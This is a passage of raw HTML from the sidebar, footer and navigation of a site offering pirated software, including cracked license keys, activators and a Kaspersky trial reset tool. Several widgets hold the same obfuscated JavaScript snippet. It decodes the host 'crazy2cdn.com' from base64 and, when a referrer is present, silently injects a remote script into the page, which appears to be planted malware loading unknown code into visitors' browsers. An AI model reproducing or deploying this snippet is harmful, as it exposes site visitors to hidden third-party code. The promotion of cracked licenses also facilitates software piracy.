																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/12/nordvpn-download-for-pc-Ltsoft-263x175.png" href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" title="Nord VPN 6.35.9.0+Premium License Free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/nord-vpn-6-33-10-0-premium-license-key-free-lifetime/" rel="bookmark" title="Nord VPN 6.35.9.0+Premium License Free download">
											Nord VPN 6.35.9.0+Premium License Free download										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-08-15T01:45:00+00:00">August 15, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14698 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
						<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/03/how-to-reset-kaspersky-trial-password-LTSoft-263x175.png" href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" title="Kaspersky Reset Tool 2014-2021(All version)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/kaspersky-reset-tool-2014-2021all-version/" rel="bookmark" title="Kaspersky Reset Tool 2014-2021(All version)">
											Kaspersky Reset Tool 2014-2021(All version)										</a>
									</h4>
																			<div class="grid-post-box-meta penci-side-item-meta">
																																		<span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2021-05-10T02:14:00+00:00">May 10, 2021</time></span>
																																													<span class="side-item-meta side-wviews">14457 views</span>
																					</div>
																	</div>
							</div>
						</li>

						
				</ul>

			</aside><aside id="categories-1" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h3>
			<ul>
					<li class="cat-item cat-item-278"><a href="https://ltsoft.xyz/category/activator-all-version/">Activator <span class="category-item-count">(18)</span></a>
</li>
	<li class="cat-item cat-item-706"><a href="https://ltsoft.xyz/category/adobe-photoshop-windows-software/">Adobe photoshop <span class="category-item-count">(11)</span></a>
</li>
	<li class="cat-item cat-item-83"><a href="https://ltsoft.xyz/category/android/">Android <span class="category-item-count">(8)</span></a>
</li>
	<li class="cat-item cat-item-76"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-978"><a href="https://ltsoft.xyz/category/animation/">Animation <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-27"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus <span class="category-item-count">(52)</span></a>
</li>
	<li class="cat-item cat-item-339"><a href="https://ltsoft.xyz/category/converter/">Converter <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-241"><a href="https://ltsoft.xyz/category/data-backup-recovery/">Data &amp; Backup <span class="category-item-count">(33)</span></a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ltsoft.xyz/category/data-recovery/">Data Recovery <span class="category-item-count">(34)</span></a>
</li>
	<li class="cat-item cat-item-214"><a href="https://ltsoft.xyz/category/development-app/">Development App <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-548"><a href="https://ltsoft.xyz/category/driver-pc-laptop-macbook/">Driver Pc <span class="category-item-count">(9)</span></a>
</li>
	<li class="cat-item cat-item-15"><a href="https://ltsoft.xyz/category/education/">Education <span class="category-item-count">(36)</span></a>
</li>
	<li class="cat-item cat-item-477"><a href="https://ltsoft.xyz/category/file-folder/">File &amp; Folder <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://ltsoft.xyz/category/game/">Game <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-111"><a href="https://ltsoft.xyz/category/graphic-design-software/">Graphic Design <span class="category-item-count">(26)</span></a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-727"><a href="https://ltsoft.xyz/category/internet-tools/">Internet Tools <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://ltsoft.xyz/category/ios-all-vr/">IOS <span class="category-item-count">(2)</span></a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://ltsoft.xyz/category/linux/">Linux <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-523"><a href="https://ltsoft.xyz/category/office-all-version/">Office <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System <span class="category-item-count">(21)</span></a>
</li>
	<li class="cat-item cat-item-167"><a href="https://ltsoft.xyz/category/other-apps-software/">Other Apps <span class="category-item-count">(37)</span></a>
</li>
	<li class="cat-item cat-item-81"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://ltsoft.xyz/category/pdf-software/">PDF Software <span class="category-item-count">(6)</span></a>
</li>
	<li class="cat-item cat-item-375"><a href="https://ltsoft.xyz/category/programming-software/">Programming <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-168"><a href="https://ltsoft.xyz/category/screen-recorder/">Screen Recorder <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-535"><a href="https://ltsoft.xyz/category/tuneup-pc/">TuneUp Pc <span class="category-item-count">(12)</span></a>
</li>
	<li class="cat-item cat-item-26"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials <span class="category-item-count">(17)</span></a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://ltsoft.xyz/category/ubuntu/">Ubuntu <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-114"><a href="https://ltsoft.xyz/category/video-editing/">Video Editing <span class="category-item-count">(22)</span></a>
</li>
	<li class="cat-item cat-item-77"><a href="https://ltsoft.xyz/category/vpn/">VPN <span class="category-item-count">(10)</span></a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://ltsoft.xyz/category/web-browser/">Web Browser <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-383"><a href="https://ltsoft.xyz/category/website-design/">Website Design <span class="category-item-count">(5)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10 <span class="category-item-count">(32)</span></a>
</li>
	<li class="cat-item cat-item-274"><a href="https://ltsoft.xyz/category/windows-7/">Windows 7 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-275"><a href="https://ltsoft.xyz/category/windows-8/">Windows 8 <span class="category-item-count">(16)</span></a>
</li>
	<li class="cat-item cat-item-276"><a href="https://ltsoft.xyz/category/windows-8-1/">Windows 8.1 <span class="category-item-count">(19)</span></a>
</li>
	<li class="cat-item cat-item-82"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software <span class="category-item-count">(196)</span></a>
</li>
	<li class="cat-item cat-item-277"><a href="https://ltsoft.xyz/category/windows-xp/">Windows XP <span class="category-item-count">(14)</span></a>
</li>
	<li class="cat-item cat-item-3105"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows-11 <span class="category-item-count">(10)</span></a>
</li>
			</ul>

			</aside><aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside><aside id="email-subscribers-form-1" class="widget widget_email-subscribers-form"><div class="emaillist" id="es_form_f1-n1"><form action="/tag/kaspersky-antivirus-2018-activation-code/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6970fcb85b6d9" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Name*<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" required="required" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="de96c65051b0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="59" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ltsoft.xyz/kaspersky-anti-virus-internet-security-total-security-2018-latest/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6970fcb85b6d9" value="428c9165c7" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><label style="display: inline"><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />&nbsp;Please accept terms &amp; condition</label><br /><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6970fcb85b6d9" value="Subscribe" /><span class="es_spinner_image" id="spinner-image"><img src="https://ltsoft.xyz/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6970fcb85b6d9" role="alert" aria-live="assertive"></span></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
</div>				</div>


<div class="clear-footer"></div>


					<div id="widget-area">
				<div class="container">
											<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://ltsoft.xyz/about-us/">About us</a></li>
<li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://ltsoft.xyz/contact/">Contact us</a></li>
</ul></div></aside><aside id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-3845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3845"><a href="https://ltsoft.xyz/digital-millennium-copyright-act/">DMCA Request</a></li>
<li id="menu-item-3690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="#">Report &#038; Abuse File</a></li>
</ul></div></aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4">
							<aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-3700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3700"><a href="#">DISQUS</a></li>
<li id="menu-item-3699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3699"><a href="#">Advertise</a></li>
</ul></div></aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
						<div class="footer-widget-wrapper footer-widget-style-4 last">
							<aside id="block-10" class="widget widget_block"><form action="https://www.paypal.com/cgi-bin/webscr" method="post"><!-- Identify your business so that you can collect the payments. -->
<input name="business" type="hidden" value="litoncom@yahoo.com"><!-- Specify a Donate button. -->
<input name="cmd" type="hidden" value="_donations"><!-- Specify details about the contribution -->
<input name="item_name" type="hidden" value="Friends of the Park">
<input name="item_number" type="hidden" value="Fall Cleanup Campaign">
<input name="currency_code" type="hidden" value="USD"><!-- Display the payment button. -->
<input alt="Donate" name="submit" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_LG.gif" type="image">
<img decoding="async" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" alt="" width="1" height="1"><p></p>
</form></aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div>
			</div>
							<div class="footer-instagram footer-instagram-html">
				<aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					<div class="footer-subscribe">
				<aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
		<footer id="footer-section" class="penci-footer-social-media penci-lazy" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
					<div class="footer-socials-section">
				<ul class="footer-socials">
												<li><a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
														<li><a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
														<li><a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i><span>Youtube</span></a></li>
														<li><a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i><span>Rss</span></a></li>
											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2018 - 2021 LTSoft.xyz All Right Reserved. Crafted by <a rel="nofollow" href="https://guccho.com" target="_blank">Guccho Systems</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
	<a id="close-sidebar-nav" class="header-3"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-3" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
															<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft" /></a>
												</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
				<a href="https://web.facebook.com/litoncom/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://twitter.com/litonco" aria-label="Twitter"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
						<a href="https://www.youtube.com/channel/UCi2i1BHXl5FBOQc-zjIZ2Qw/videos" aria-label="Youtube"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-youtube-play" ></i></a>
						<a href="https://ltsoft.xyz/feed/" aria-label="Rss"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-rss" ></i></a>
			</div>			</div>
				
		
		<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>	</nav>
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://ltsoft.xyz/"><img class="penci-lazy" src="https://ltsoft.xyz/wp-content/themes/soledad/images/penci-holder.png" data-src="https://ltsoft.xyz/wp-content/uploads/2021/08/logo-by-clients.png" alt="LTSoft"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-5 pcalign-left pciconp-right pcicon-right">
						<div class="penci-menu-hbg-widgets1">
				<aside id="custom_html-122" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
						<ul id="menu-primary-menu-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3685"><a href="https://ltsoft.xyz/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3647"><a href="https://ltsoft.xyz/category/anti-virus-malware/">Antivirus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3653"><a href="https://ltsoft.xyz/category/windows-software/">Windows Software</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3654"><a href="https://ltsoft.xyz/category/internet-download-manager-full-vr/">Internet Download manager</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3650"><a href="https://ltsoft.xyz/category/operating-system-all-version/">Operating System</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3656"><a href="https://ltsoft.xyz/category/windows-11-free-download/">Windows 11</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3655"><a href="https://ltsoft.xyz/category/windows-10-all-version/">Windows 10</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3646"><a href="https://ltsoft.xyz/category/android-apk/">Android ApK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3648"><a href="https://ltsoft.xyz/category/development-app/">Development App</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3649"><a href="https://ltsoft.xyz/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3651"><a href="https://ltsoft.xyz/category/paid-apps/">Paid Apps</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3652"><a href="https://ltsoft.xyz/category/tutorials/">Tutorials</a></li>
</ul>						<div class="penci-menu-hbg-widgets2">
				<aside id="penci_latest_news_widget-3" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Recent Posts</span></h4>				<ul id="penci-latestwg-2517" class="side-newsfeed">
											<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2020/04/camtasia-studio-2020-free-download-263x175.png" href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" title="Camtasia Studio 2025 full version free Download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/camtasia-studio-2025-full-version-free-download/" rel="bookmark" title="Camtasia Studio 2025 full version free Download">
											Camtasia Studio 2025 full version free Download										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/04/how-to-clean-up-c-drivehard-drive-space-in-windows-108.187-vistaxp-263x175.png" href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" title="How to clean C Drive Without use Any software."></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/how-to-clean-c-drive-without-use-any-software/" rel="bookmark" title="How to clean C Drive Without use Any software.">
											How to clean C Drive Without use Any software.										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2018/03/01a-263x130.jpg" href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" title="The Disk is write protected_How to fix it(Solved)"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/the-disk-is-write-protected_how-to-formated-usb-flash-drivesd-cardsandiskmicrosdmemory-card/" rel="bookmark" title="The Disk is write protected_How to fix it(Solved)">
											The Disk is write protected_How to fix it(Solved)										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2022/01/could-not-use-the-tool-because-the-scratch-disks-are-full-solved-LTSoft-263x175.png" href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/could-not-use-the-tool-because-the-scratch-disks-are-full_how-to-fix-on-photoshop/" rel="bookmark" title="Could not use the tool because the scratch disks are full_How To Fix on PhotoShop">
											Could not use the tool because the scratch disks are full_How To Fix on PhotoShop										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
														<div class="side-item">
																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://ltsoft.xyz/wp-content/uploads/2019/07/avg-pc-tuneup-Pro-2022-serial-key-free-downloadltsoft-263x175.png" href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" title="AVG Pc TuneUp Pro 2022+serial key free download"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://ltsoft.xyz/avg-pc-tuneup-pro-2022-serial-key-activation-code-license-key-free-download/" rel="bookmark" title="AVG Pc TuneUp Pro 2022+serial key free download">
